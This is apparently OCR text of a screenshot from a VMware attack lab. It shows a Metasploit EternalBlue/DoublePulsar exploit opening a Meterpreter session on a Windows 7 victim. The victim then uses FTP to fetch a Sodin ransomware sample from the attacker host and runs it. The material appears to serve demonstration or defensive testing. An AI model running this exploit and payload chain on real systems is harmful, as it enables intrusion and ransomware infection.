 Att@cker_kali - VMware Workstation
192.168.0.6
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Att@ck Lab
Victim-Protected_win10x64
Victim-Protected_w7x64
victim_win10x64
Victim_w7x64
Victim-Linux
Att@cker_kali
DMZ
MSP Lab
On-Prem Lab
Cloud Lab
Shared VMs
192.168.0.5
192.168.0.7
MSP Lab DMZ Att@ck Lab Victim-Protected_win10x64 Victim-Protected_w7x64 victim_win10x64 Victim_w7x64 Victim-Linux Att@cker_kali Server2 (Windows Server 2012) Server (Windo...
root@attacker-kali: ~ 05:00 PM
root@attacker-kali: ~
File Actions Edit View Help
root@attacker-kali: ~ root@attacke...dows-poc/rdp root@attacker-kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.100.123 no The target address
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] 192.168.100.123:445 - Generating Eternalblue XML data
[*] 192.168.100.123:445 - Generating Doublepulsar XML data
[*] 192.168.100.123:445 - Generating payload DLL for Doublepulsar
[*] 192.168.100.123:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.100.123:445 - Launching Eternalblue...
[+] 192.168.100.123:445 - Pwned! Eternalblue success!
[*] 192.168.100.123:445 - Launching Doublepulsar...
[+] 192.168.100.123:445 - Remote code executed... 3... 2... 1...
[*] Started bind TCP handler against 192.168.100.123:4444
[*] Sending stage (206403 bytes) to 192.168.100.123
[*] Meterpreter session 1 opened (192.168.100.125:37533 → 192.168.100.123:4444) at 2020-08-05 16:57:27 -0400
meterpreter > execute -f cmd.exe -i -H
Process 5436 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ftp 192.168.100.125
ftp 192.168.100.125
User (192.168.100.125:(none)): anonymous
ls
pub
cd pub/samples/sodin/All
ls
Sodin.exe
Sodin.ps1
Sodin2.ps1
sodin.bat
get Sodin.exe
bye
C:\Windows\system32>Sodin.exe /
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
4:00 PM
8/5/2020